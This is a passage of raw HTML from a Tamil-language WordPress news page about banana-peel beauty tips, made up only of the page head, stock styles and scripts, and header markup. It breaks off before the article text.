

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/139435/news/139435.html
body_size: 26322
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>அடடே.. வாழைப்பழ தோல் போதுமே! ஜொலி ஜொலிக்கும் அழகுக்கு&#8230;!! &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; அடடே.. வாழைப்பழ தோல் போதுமே! ஜொலி ஜொலிக்கும் அழகுக்கு&#8230;!! Comments Feed" href="https://www.nitharsanam.net/139435/news/139435.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/139435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/139435/news/139435.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=139435' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F139435%2Fnews%2F139435.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F139435%2Fnews%2F139435.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-139435 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" 